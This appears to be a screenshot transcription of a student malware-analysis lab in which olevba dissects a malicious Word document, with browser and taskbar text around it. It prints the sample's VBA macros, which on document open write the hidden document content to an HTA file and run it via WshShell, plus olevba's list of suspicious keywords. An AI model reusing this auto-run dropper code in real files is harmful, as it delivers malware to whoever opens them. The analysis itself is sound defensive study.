 Browse & download millions of
Mail - Jordan Schalter - Outlook
Jordan Schalter: Public profile
Login
IT417 Lab Ubuntu20
Cooking Malicious Documents
New Tab
socinvestigation.com/cooking-malicious-documents-with-cyberchef-detect-respond/
J
Malware Analysis on Microsoft Document :
• Firstly , file was analyzed with the olevba tool to see any obfuscated macro codes are
present in the file.
remnux@remnux:~/Downloads$ olevba ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc
olevba 0.56 on Python 3.8.5 - http://decalage.info/python/oletools
===============================================================================
FILE: ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub document_open()
init "1.hta", Replace(ActiveDocument.Content, "yxi1", "")
End Sub
Malware Content with
obfuscated String
-------------------------------------------------------------------------------
VBA MACRO devDevWin.bas
in file: ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc - OLE stream: 'Macros/VBA/devDevWin'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub init(exDevDir, dirDevEx)
Open exDevDir For Output As #1
Print #1, dirDevEx
Close #1
docDirDiv exDevDir
End Sub
-------------------------------------------------------------------------------
VBA MACRO winDivObj.bas
in file: ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc - OLE stream: 'Macros/VBA/winDivObj'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub docDirDiv(exDev)
Set winDriveEx = New IWshRuntimeLibrary.WshShell
winDriveEx.exec "explorer " + exDev
End Sub
Figure-1
• Above figure shows , document_open() methods is calling a file 1.hta and replaced with
the string “yxil“
Close #1
docDirDiv exDevDir
End Sub
-------------------------------------------------------------------------------
VBA MACRO winDivObj.bas
in file: ceff988490d98c142e4430d0bd52e3bdaa5858f5d7bb4cea095b0e9966a570c2.doc - OLE stream: 'Macros/VBA/winDivObj'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub docDirDiv(exDev)
Set winDriveEx = New IWshRuntimeLibrary.WshShell
winDriveEx.exec "explorer " + exDev
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |document_open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |1.hta               |Executable file name                         |
+----------+--------------------+---------------------------------------------+
Figure-2
Type here to search
2:40 PM
5/30/2023